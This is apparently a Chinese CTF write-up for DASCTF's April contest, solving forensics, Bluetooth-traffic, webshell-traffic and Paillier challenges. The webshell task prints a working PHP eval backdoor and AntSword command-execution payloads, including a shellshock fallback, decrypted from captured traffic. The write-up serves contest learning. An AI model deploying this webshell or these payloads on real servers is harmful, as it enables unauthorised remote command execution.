久违的安恒月赛,只ak了misc和一个crypto(呜呜呜)
DASCTF——四月安恒月赛
misc
misc1
Description
记不住名字,哭哭
Analyze
下载一个G的文件,但是众所周知大文件都是分段下载直接读Google的中间下载文件就可以了
Solve
flag
DASCTF{welcome_to_DAS_Ap1r1}blue_shark
Description
记不住名字,哭哭
Analyze
打开流量取证文件,发现很多HCI的协议,还有一长溜的SBC协议,但是大概看看以后就可以知道,重点是在蓝牙文件这一块,因为题名2333,所以重点应该再OBEX协议上,查看OBEX协议,发现有个7z压缩包

然后看文件名猜到可能要蓝牙的PIN码才能得到,然后导出7z,再从流量包字符串搜索找到PIN值

得到PIN值141854解压得到flag
flag
flag{6da01c0a419b0b56ca8307fc9ab623eb}misc3
Description
记不住名字,哭哭
Analyze
一个压缩包,解压后是一个镜像文件和一个Secret,三步取证出内存的有效内容
volatility -f Keyboard.raw imageinfo
volatility -f Keyboard.raw --profile=Win7SP1x64 filescan | grep txt
volatility -f Keyboard.raw --profile=Win7SP1x64 dumpfiles -Q 0x000000003d700880 -n--dump=./
之后cat得到的t.txt得到
2020- 3-29 22:35:25
[BP][BP][BP][BP]hhhhh flag is not n[BP]here
2020- 3-29 22:35:30
2020- 3-29 22:36:41
ctfwikiCRYPTO ABC
CTKQEKNHZHQLLVGKROLATNWGQKRRKQGWNTA
2020- 3-29 22:37:23
[BP][BP]decrypto hou xiao xie geng[BP][BP] yi kan chu
2020- 3-29 22:39:24
But the password is in uppercase
2020- 3-29 22:38:55
a
`ctfwikiCRYPTO ABC
CTKQEKNHZHQLLVGKROLATNWGQKRRKQGWNTA `这查询后发现是

写一个脚本解密
string1 = "ABCDEFGHIJKLMNOPQRSTUVWXYZ"
string2 = "QWERTYUIOPASDFGHJKLZXCVBNM"
str = 'CTKQEKNHZHQLLVGKROLATNWGQKRRKQGWNTA'
print(str.translate(str.maketrans(string2,string1)))得到解密明文VERACRYPTPASSWORDISKEYBOARDDRAOBYEK然后看出用了VERACRYPT的工具,密码是KEYBOARDDRAOBYEK
解密后硬盘有个flag.txt,里面是个假flag,然后ntfs数据流解密得到flag
flag
misc4
Description
记不住名字,哭哭
Analyze
夏风师傅的一道流量解析题,考的awd的冰蝎流量,因为上次有3CTF的经验,所以做起来稍微轻松一些。
首先,找到一个马,稍微读读可以知道看到一个php的上传木马
<?php
$cmd = @$_POST['ant'];
$pk = <<<EOF
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCmXoXBvXeanxgl51HBm2J6HPNh
TQtfb8ICioE+n0Ni0DlBFHSBprbsWYKJywVfdhJbLDCCon68uA1UYuy0yteDog3j
OdweW2bscEGmeMXLQJfBHpQrg4wWoYJjD3QsKorYT6kdp1LRkuHE3PbpqvRtqO7A
LzrcBi88Eu7oZaPANwIDAQAB
-----END PUBLIC KEY-----
EOF;
$cmds = explode("|", $cmd);
$pk = openssl_pkey_get_public($pk);
$cmd = '';
foreach ($cmds as $value) {
if (openssl_public_decrypt(base64_decode($value), $de, $pk)) {
$cmd .= $de;
}
}
eval($cmd);
/>之后的操作都是通过加密来弄的,所以我们自己写一个解密php脚本来读一下做了哪些操作
<?php
$cmd = '';//输入密文
$pk = <<<EOF
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCmXoXBvXeanxgl51HBm2J6HPNh
TQtfb8ICioE+n0Ni0DlBFHSBprbsWYKJywVfdhJbLDCCon68uA1UYuy0yteDog3j
OdweW2bscEGmeMXLQJfBHpQrg4wWoYJjD3QsKorYT6kdp1LRkuHE3PbpqvRtqO7A
LzrcBi88Eu7oZaPANwIDAQAB
-----END PUBLIC KEY-----
EOF;
$cmds = explode("|", $cmd);
$pk = openssl_pkey_get_public($pk);
$cmd = '';
foreach ($cmds as $value) {
if (openssl_public_decrypt(base64_decode($value), $de, $pk)) {
$cmd .= $de;
}
}
echo $cmd;
/>然后就开始对后面的7条马的操作进行解析
第一个:
<?php @ini_set("display_errors", "0");
@set_time_limit(0);
function asenc($out)
{
@session_start();
$key = @substr(str_pad(session_id(), 16, 'a'), 0, 16);
return @base64_encode(openssl_encrypt(base64_encode($out), 'AES-128-ECB', $key, OPENSSL_RAW_DATA));
}
;;
function asoutput()
{
$output = ob_get_contents();
ob_end_clean();
echo "f9d3fc090";
echo @asenc($output);
echo "4d608782174";
}
ob_start();
try {
$D = dirname($_SERVER["SCRIPT_FILENAME"]);
if ($D == "") $D = dirname($_SERVER["PATH_TRANSLATED"]);
$R = "{$D} ";
if (substr($D, 0, 1) != "/") {
foreach (range("C", "Z") as $L) if (is_dir("{$L}:")) $R .= "{$L}:";
} else {
$R .= "/";
}
$R .= " ";
$u = (function_exists("posix_getegid")) ? @posix_getpwuid(@posix_geteuid()) : "";
$s = ($u) ? $u["name"] : @get_current_user();
$R .= php_uname();
$R .= " {$s}";
echo $R;;
} catch (Exception $e) {
echo "ERROR://" . $e->getMessage();
};
asoutput();
die();可以看出返回的密文是一个AES加密后加盐混淆的东西,AES是AES-128-ECB模式,KEY是session的前16位,也就是hm3pq66843bbbrdg可以看报文cookie里的 PHPSESSID获得
过滤后密文为d9fu6ScLHPsubeKhToypBM8ohaf8DWOrghcmyC0iVjhdWW2ALZT/doKdD8aICrvCujX/5pKmFdrqup1z8wJhdC21sMIR/y/wyU09bvPizyijB8iK8XAqWms8QhhDSudoemq/aNCvOAR69tSRGNvDzP3XLGUih9F0Ya61pBd80LZRV0Zde/4dRea3ch7jtQRNkwTJOhtGGVhzKHpl4JgYvyW0EpiIkPPLZJbDxDJZ83k=
解密后得到
/var/www/html/admin/upload / Linux 25c9dc316909 4.4.0-146-generic #172-Ubuntu SMP Wed Apr 3 09:00:08 UTC 2019 x86_64 www-data可以看到这返回了文件位置,系统版本,php版本,用户等一系列内容
第二个同理:
<?php @ini_set("display_errors", "0");
@set_time_limit(0);
function asenc($out)
{
@session_start();
$key = @substr(str_pad(session_id(), 16, 'a'), 0, 16);
return @base64_encode(openssl_encrypt(base64_encode($out), 'AES-128-ECB', $key, OPENSSL_RAW_DATA));
}
;;
function asoutput()
{
$output = ob_get_contents();
ob_end_clean();
echo "c0aa7af17998";
echo @asenc($output);
echo "2062c5c601e1";
}
ob_start();
try {
$D = base64_decode($_POST["te6191ccf2fbb5"]);
$F = @opendir($D);
if ($F == NULL) {
echo("ERROR:// Path Not Found Or No Permission!");
} else {
$M = NULL;
$L = NULL;
while ($N = @readdir($F)) {
$P = $D . $N;
$T = @date("Y-m-d H:i:s", @filemtime($P));
@$E = substr(base_convert(@fileperms($P), 10, 8), -4);
$R = " " . $T . " " . @filesize($P) . " " . $E . " ";
if (@is_dir($P)) $M .= $N . "/" . $R; else $L .= $N . $R;
}
echo $M . $L;
@closedir($F);
};
} catch (Exception $e) {
echo "ERROR://" . $e->getMessage();
};
asoutput();
die();得到去混淆密文fbbOfWmbiHVln7Eu8RvYUJgmQyCjBc41YA9XY84Ef3JMjxRiYFwG8kR0LnY/cmMXRIZ1CvLkgKNegxCdsZaQbX4eRAlIU0UV93V9u2ikZIjaIWU9Z6hPwqnCFnWNP+D+320Qm5TFf8tTVpk6mew9dC/7zleS+X0SY+uArevs8KUlk/gDoyjXmDxI8zccVKUwc2aNX8AYHm0hTfvuzzSILEgl3YHX4xkfMDLKAiNIg4tIPUQ1Ib8YWQArhxennqdH87gtgbH3PTrrXxKgJ1rLw110j1TPknJC+IcQMGinNhN03EnMbb59muh2dXVr7YZKMBp13sDlRMHcAvY+EcSdtt+6kPDhGo1kqDFZHRjk8UZRkkahk9m0ET7dWKXHncz9bgkxzg17WpZUqyzXgwD485Vj/T2gG7Ur0V4D19dHgHS2Pu/uqjrHa4nWAdvrkxRKcyfwExUnxuGWa78W8YjHufqgIdOj0vIRw/2p5jFTrrE0SqKmISHaALtBvjYWUqfBP6ErSJajuYKXqqMhPlSfFTjAKAPYhiS+c/Sx1Nzj0PTlGL3VgGCcgX21EzjxDzIFI3q/uNGUhNKKTN04YiGza2qfekYYO+ex0QncGEreF27n9/FTf9E44lh0ts+9GG4eWj0Xrt/CKo7T2Plq9ychmVc656XIkD9XGyQF/9MCKnws9SVtwmOcLvzAiQS846oxdYLSEX/Qe9u1YAN8jVs3EpYM0dcYHNPIdkCM8J+WYK1IHMG6RwaYSUoRhAc8s9PrSbBxN23qS+65Rkerv1oa3g==以及解密密文
./ 2020-02-10 11:56:11 4096 0777
../ 2019-09-05 11:59:07 4096 0777
111.php 2020-01-30 03:00:38 539 0644
._config.php 2019-09-05 11:59:07 176 0777
ssshell.php 2020-01-31 11:35:30 746 0644
._.DS_Store 2019-09-05 11:59:07 176 0777
1581335771.php 2020-02-10 11:56:11 539 0644
flag 2020-02-08 09:34:52 52 0644
.DS_Store 2019-09-05 11:59:07 6148 0777
1580477587.php 2020-01-31 13:33:07 35 0644
1581335620.php 2020-02-10 11:53:40 539 0644读取了upload里的文件以及权限
第三个:
<?php @ini_set("display_errors", "0");
@set_time_limit(0);
function asenc($out)
{
@session_start();
$key = @substr(str_pad(session_id(), 16, 'a'), 0, 16);
return @base64_encode(openssl_encrypt(base64_encode($out), 'AES-128-ECB', $key, OPENSSL_RAW_DATA));
}
;;
function asoutput()
{
$output = ob_get_contents();
ob_end_clean();
echo "d92e7337441a";
echo @asenc($output);
echo "3c745f";
}
ob_start();
try {
$D = dirname($_SERVER["SCRIPT_FILENAME"]);
if ($D == "") $D = dirname($_SERVER["PATH_TRANSLATED"]);
$R = "{$D} ";
if (substr($D, 0, 1) != "/") {
foreach (range("C", "Z") as $L) if (is_dir("{$L}:")) $R .= "{$L}:";
} else {
$R .= "/";
}
$R .= " ";
$u = (function_exists("posix_getegid")) ? @posix_getpwuid(@posix_geteuid()) : "";
$s = ($u) ? $u["name"] : @get_current_user();
$R .= php_uname();
$R .= " {$s}";
echo $R;;
} catch (Exception $e) {
echo "ERROR://" . $e->getMessage();
};
asoutput();
die();
密文:d9fu6ScLHPsubeKhToypBM8ohaf8DWOrghcmyC0iVjhdWW2ALZT/doKdD8aICrvCujX/5pKmFdrqup1z8wJhdC21sMIR/y/wyU09bvPizyijB8iK8XAqWms8QhhDSudoemq/aNCvOAR69tSRGNvDzP3XLGUih9F0Ya61pBd80LZRV0Zde/4dRea3ch7jtQRNkwTJOhtGGVhzKHpl4JgYvyW0EpiIkPPLZJbDxDJZ83k=
解密:
/var/www/html/admin/upload / Linux 25c9dc316909 4.4.0-146-generic #172-Ubuntu SMP Wed Apr 3 09:00:08 UTC 2019 x86_64 www-data好像进行了个什么操作,本人php菜鸡,没怎么看懂qwq
第四个:
<?php @ini_set("display_errors", "0");
@set_time_limit(0);
function asenc($out)
{
@session_start();
$key = @substr(str_pad(session_id(), 16, 'a'), 0, 16);
return @base64_encode(openssl_encrypt(base64_encode($out), 'AES-128-ECB', $key, OPENSSL_RAW_DATA));
}
;;
function asoutput()
{
$output = ob_get_contents();
ob_end_clean();
echo "91ca55dc";
echo @asenc($output);
echo "ab213e";
}
ob_start();
try {
$p = base64_decode($_POST["t185a78b977a47"]);
$s = base64_decode($_POST["wd0b7c7ca226cb"]);
$envstr = @base64_decode($_POST["b8dcb72ce2ba93"]);
$d = dirname($_SERVER["SCRIPT_FILENAME"]);
$c = substr($d, 0, 1) == "/" ? "-c \"{$s}\"" : "/c \"{$s}\"";
if (substr($d, 0, 1) == "/") {
@putenv("PATH=" . getenv("PATH") . ":/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin");
} else {
@putenv("PATH=" . getenv("PATH") . ";C:/Windows/system32;C:/Windows/SysWOW64;C:/Windows;C:/Windows/System32/WindowsPowerShell/v1.0/;");
}
if (!empty($envstr)) {
$envarr = explode("|||asline|||", $envstr);
foreach ($envarr as $v) {
if (!empty($v)) {
@putenv(str_replace("|||askey|||", "=", $v));
}
}
}
$r = "{$p} {$c}";
function fe($f)
{
$d = explode(",", @ini_get("disable_functions"));
if (empty($d)) {
$d = array();
} else {
$d = array_map('trim', array_map('strtolower', $d));
}
return (function_exists($f) && is_callable($f) && !in_array($f, $d));
}
;
function runshellshock($d, $c)
{
if (substr($d, 0, 1) == "/" && fe('putenv') && (fe('error_log') || fe('mail'))) {
if (strstr(readlink("/bin/sh"), "bash") != FALSE) {
$tmp = tempnam(sys_get_temp_dir(), 'as');
putenv("PHP_LOL=() { x; }; $c >$tmp 2>&1");
if (fe('error_log')) {
error_log("a", 1);
} else {
mail("a@127.0.0.1", "", "", "-bv");
}
} else {
return False;
}
$output = @file_get_contents($tmp);
@unlink($tmp);
if ($output != "") {
print($output);
return True;
}
}
return False;
}
;
function runcmd($c)
{
$ret = 0;
$d = dirname($_SERVER["SCRIPT_FILENAME"]);
if (fe('system')) {
@system($c, $ret);
} elseif (fe('passthru')) {
@passthru($c, $ret);
} elseif (fe('shell_exec')) {
print(@shell_exec($c));
} elseif (fe('exec')) {
@exec($c, $o, $ret);
print(join(" ", $o));
} elseif (fe('popen')) {
$fp = @popen($c, 'r');
while (!@feof($fp)) {
print(@fgets($fp, 2048));
}
@pclose($fp);
} elseif (fe('proc_open')) {
$p = @proc_open($c, array(1 => array('pipe', 'w'), 2 => array('pipe', 'w')), $io);
while (!@feof($io[1])) {
print(@fgets($io[1], 2048));
}
while (!@feof($io[2])) {
print(@fgets($io[2], 2048));
}
@fclose($io[1]);
@fclose($io[2]);
@proc_close($p);
} elseif (fe('antsystem')) {
@antsystem($c);
} elseif (runshellshock($d, $c)) {
return $ret;
} elseif (substr($d, 0, 1) != "/" && @class_exists("COM")) {
$w = new COM('WScript.shell');
$e = $w->exec($c);
$so = $e->StdOut();
$ret .= $so->ReadAll();
$se = $e->StdErr();
$ret .= $se->ReadAll();
print($ret);
} else {
$ret = 127;
}
return $ret;
}
;
$ret = @runcmd($r . " 2>&1");
print ($ret != 0) ? "ret={$ret}" : "";;
} catch (Exception $e) {
echo "ERROR://" . $e->getMessage();
};
asoutput();
die();密文:93N7/zSxCXKBoWz94nud8ER5tHjbCnSdxE++vWgvIo2YayksB5OIPSasfnth/+Ckw0NREqb9XGUfDM69gjW9XcaOwe2tAChZCvXSAJyDiIr+uoohxZRyVcgwL/ZPNKu/7ZsUrz7pcurCPCi3ET6KEM6L12TQs/zIrbdZnyUzqWyTIN8SvUNEBOJ2BNZSeqZl
解密:
111.php
1580477587php
1581335620.php
1581335771.php
flag
ssshell.php
[S]
/var/www/html/admin/upload
[E]这一步个人理解为写入webshell
第五步:
<?php @ini_set("display_errors", "0");
@set_time_limit(0);
function asenc($out)
{
@session_start();
$key = @substr(str_pad(session_id(), 16, 'a'), 0, 16);
return @base64_encode(openssl_encrypt(base64_encode($out), 'AES-128-ECB', $key, OPENSSL_RAW_DATA));
}
;;
function asoutput()
{
$output = ob_get_contents();
ob_end_clean();
echo "b1bfa";
echo @asenc($output);
echo "6dc049d";
}
ob_start();
try {
$p = base64_decode($_POST["t185a78b977a47"]);
$s = base64_decode($_POST["wd0b7c7ca226cb"]);
$envstr = @base64_decode($_POST["b8dcb72ce2ba93"]);
$d = dirname($_SERVER["SCRIPT_FILENAME"]);
$c = substr($d, 0, 1) == "/" ? "-c \"{$s}\"" : "/c \"{$s}\"";
if (substr($d, 0, 1) == "/") {
@putenv("PATH=" . getenv("PATH") . ":/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin");
} else {
@putenv("PATH=" . getenv("PATH") . ";C:/Windows/system32;C:/Windows/SysWOW64;C:/Windows;C:/Windows/System32/WindowsPowerShell/v1.0/;");
}
if (!empty($envstr)) {
$envarr = explode("|||asline|||", $envstr);
foreach ($envarr as $v) {
if (!empty($v)) {
@putenv(str_replace("|||askey|||", "=", $v));
}
}
}
$r = "{$p} {$c}";
function fe($f)
{
$d = explode(",", @ini_get("disable_functions"));
if (empty($d)) {
$d = array();
} else {
$d = array_map('trim', array_map('strtolower', $d));
}
return (function_exists($f) && is_callable($f) && !in_array($f, $d));
}
;
function runshellshock($d, $c)
{
if (substr($d, 0, 1) == "/" && fe('putenv') && (fe('error_log') || fe('mail'))) {
if (strstr(readlink("/bin/sh"), "bash") != FALSE) {
$tmp = tempnam(sys_get_temp_dir(), 'as');
putenv("PHP_LOL=() { x; }; $c >$tmp 2>&1");
if (fe('error_log')) {
error_log("a", 1);
} else {
mail("a@127.0.0.1", "", "", "-bv");
}
} else {
return False;
}
$output = @file_get_contents($tmp);
@unlink($tmp);
if ($output != "") {
print($output);
return True;
}
}
return False;
}
;
function runcmd($c)
{
$ret = 0;
$d = dirname($_SERVER["SCRIPT_FILENAME"]);
if (fe('system')) {
@system($c, $ret);
} elseif (fe('passthru')) {
@passthru($c, $ret);
} elseif (fe('shell_exec')) {
print(@shell_exec($c));
} elseif (fe('exec')) {
@exec($c, $o, $ret);
print(join(" ", $o));
} elseif (fe('popen')) {
$fp = @popen($c, 'r');
while (!@feof($fp)) {
print(@fgets($fp, 2048));
}
@pclose($fp);
} elseif (fe('proc_open')) {
$p = @proc_open($c, array(1 => array('pipe', 'w'), 2 => array('pipe', 'w')), $io);
while (!@feof($io[1])) {
print(@fgets($io[1], 2048));
}
while (!@feof($io[2])) {
print(@fgets($io[2], 2048));
}
@fclose($io[1]);
@fclose($io[2]);
@proc_close($p);
} elseif (fe('antsystem')) {
@antsystem($c);
} elseif (runshellshock($d, $c)) {
return $ret;
} elseif (substr($d, 0, 1) != "/" && @class_exists("COM")) {
$w = new COM('WScript.shell');
$e = $w->exec($c);
$so = $e->StdOut();
$ret .= $so->ReadAll();
$se = $e->StdErr();
$ret .= $se->ReadAll();
print($ret);
} else {
$ret = 127;
}
return $ret;
}
;
$ret = @runcmd($r . " 2>&1");
print ($ret != 0) ? "ret={$ret}" : "";;
} catch (Exception $e) {
echo "ERROR://" . $e->getMessage();
};
asoutput();
die();密文:
kG45x51dLx5HU6qq03cDD2Up+FfcrvX/HCZuqL3c9AVYrxNrfxZoW5QKJyCYFL+Ie5hWN/knMNLBCP2SIspQ6Q==
解密:
www-data
[S]
/var/www/html/admin/upload
[E]这里可以理解为拿到或是启动webshell了,他后面还跟着有个base64的命令/bin/sh差不多也就是这个意思
第六步(拿到flag):
<?php @ini_set("display_errors", "0");
@set_time_limit(0);
function asenc($out)
{
@session_start();
$key = @substr(str_pad(session_id(), 16, 'a'), 0, 16);
return @base64_encode(openssl_encrypt(base64_encode($out), 'AES-128-ECB', $key, OPENSSL_RAW_DATA));
}
;;
function asoutput()
{
$output = ob_get_contents();
ob_end_clean();
echo "f3c7239848e0";
echo @asenc($output);
echo "05fda2646c";
}
ob_start();
try {
$p = base64_decode($_POST["t185a78b977a47"]);
$s = base64_decode($_POST["wd0b7c7ca226cb"]);
$envstr = @base64_decode($_POST["b8dcb72ce2ba93"]);
$d = dirname($_SERVER["SCRIPT_FILENAME"]);
$c = substr($d, 0, 1) == "/" ? "-c \"{$s}\"" : "/c \"{$s}\"";
if (substr($d, 0, 1) == "/") {
@putenv("PATH=" . getenv("PATH") . ":/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin");
} else {
@putenv("PATH=" . getenv("PATH") . ";C:/Windows/system32;C:/Windows/SysWOW64;C:/Windows;C:/Windows/System32/WindowsPowerShell/v1.0/;");
}
if (!empty($envstr)) {
$envarr = explode("|||asline|||", $envstr);
foreach ($envarr as $v) {
if (!empty($v)) {
@putenv(str_replace("|||askey|||", "=", $v));
}
}
}
$r = "{$p} {$c}";
function fe($f)
{
$d = explode(",", @ini_get("disable_functions"));
if (empty($d)) {
$d = array();
} else {
$d = array_map('trim', array_map('strtolower', $d));
}
return (function_exists($f) && is_callable($f) && !in_array($f, $d));
}
;
function runshellshock($d, $c)
{
if (substr($d, 0, 1) == "/" && fe('putenv') && (fe('error_log') || fe('mail'))) {
if (strstr(readlink("/bin/sh"), "bash") != FALSE) {
$tmp = tempnam(sys_get_temp_dir(), 'as');
putenv("PHP_LOL=() { x; }; $c >$tmp 2>&1");
if (fe('error_log')) {
error_log("a", 1);
} else {
mail("a@127.0.0.1", "", "", "-bv");
}
} else {
return False;
}
$output = @file_get_contents($tmp);
@unlink($tmp);
if ($output != "") {
print($output);
return True;
}
}
return False;
}
;
function runcmd($c)
{
$ret = 0;
$d = dirname($_SERVER["SCRIPT_FILENAME"]);
if (fe('system')) {
@system($c, $ret);
} elseif (fe('passthru')) {
@passthru($c, $ret);
} elseif (fe('shell_exec')) {
print(@shell_exec($c));
} elseif (fe('exec')) {
@exec($c, $o, $ret);
print(join(" ", $o));
} elseif (fe('popen')) {
$fp = @popen($c, 'r');
while (!@feof($fp)) {
print(@fgets($fp, 2048));
}
@pclose($fp);
} elseif (fe('proc_open')) {
$p = @proc_open($c, array(1 => array('pipe', 'w'), 2 => array('pipe', 'w')), $io);
while (!@feof($io[1])) {
print(@fgets($io[1], 2048));
}
while (!@feof($io[2])) {
print(@fgets($io[2], 2048));
}
@fclose($io[1]);
@fclose($io[2]);
@proc_close($p);
} elseif (fe('antsystem')) {
@antsystem($c);
} elseif (runshellshock($d, $c)) {
return $ret;
} elseif (substr($d, 0, 1) != "/" && @class_exists("COM")) {
$w = new COM('WScript.shell');
$e = $w->exec($c);
$so = $e->StdOut();
$ret .= $so->ReadAll();
$se = $e->StdErr();
$ret .= $se->ReadAll();
print($ret);
} else {
$ret = 127;
}
return $ret;
}
;
$ret = @runcmd($r . " 2>&1");
print ($ret != 0) ? "ret={$ret}" : "";;
} catch (Exception $e) {
echo "ERROR://" . $e->getMessage();
};
asoutput();
die();webshell指令base64加密:Y2QgIi92YXIvd3d3L2h0bWwvYWRtaW4vdXBsb2FkIjtjYXQgZmxhZztlY2hvIFtTXTtwd2Q7ZWNobyBbRV0=
webshell指令:cd "/var/www/html/admin/upload";cat flag;echo [S];pwd;echo [E]
密文:+L8pc9pJEhqPQ1cmL18eJXX9QGADkKnp8A1j7s4oX2Qo8YJNGNTbuaXu+OfynYgRewqyfLj/Wrg0rgKj/cRdO4zJMmfLfyFVB4pBRYeTetM0G/w/Px6+xI/WPlRrx/+MvK6eQyPr+xDqTX82AqiGrOYDwN94/vuGcLS7NAxhty4=
解密:
ZmxhZ3s2MmE4YmQ3OGQ4ZmI1YTA0ZGFiMTU3OWI0ODRkOWE4OH0=[S]
/var/www/html/admin/upload
[E]上面那个就是flag的base64形式
解密得到flag
flag
flag{62a8bd78d8fb5a04dab1579b484d9a88}crypto
not_RSA
Description
记不住名字,哭哭
Analyze
from Crypto.Util.number import getPrime as getprime ,long_to_bytes,bytes_to_long,inverse
from secret import flag,p,q
from sympy import isprime,nextprime
import random
m=bytes_to_long(flag)
n=p*q
g=n+1
r=random.randint(1,n)
c=(pow(g,m,n*n)*pow(r,n,n*n))%(n*n)
print "c=%d"%(c)
print "n=%d"%(n)
'''
c=29088911054711509252215615231015162998042579425917914434962376243477176757448053722602422672251758332052330100944900171067962180230120924963561223495629695702541446456981441239486190458125750543542379899722558637306740763104274377031599875275807723323394379557227060332005571272240560453811389162371812183549
n=6401013954612445818165507289870580041358569258817613282142852881965884799988941535910939664068503367303343695466899335792545332690862283029809823423608093
'''
加密脚本是这个,查找资料后是Paillier cryptosystem(Paillier 密码系统),就不做赘余介绍了,n可分解成两相近的p和q然后易得flag
Solve
from Crypto.Util import number
from gmpy2 import mpz,invert,powmod,div
import gmpy2
def L(x):
return div((x-1),n)
p = mpz(80006336965345725157774618059504992841841040207998249416678435780577798937819)
q = mpz(80006336965345725157774618059504992841841040207998249416678435780577798937447)
n = mpz(6401013954612445818165507289870580041358569258817613282142852881965884799988941535910939664068503367303343695466899335792545332690862283029809823423608093)
c = mpz(29088911054711509252215615231015162998042579425917914434962376243477176757448053722602422672251758332052330100944900171067962180230120924963561223495629695702541446456981441239486190458125750543542379899722558637306740763104274377031599875275807723323394379557227060332005571272240560453811389162371812183549)
g = n+1
la = (p-1)*(q-1)
miu = invert(la,n*n)
m = (L(powmod(c,la,n**2))*miu)%n
print(number.long_to_bytes(m))flag
flag{5785203dbe6e8fd8bdbab860f5718155}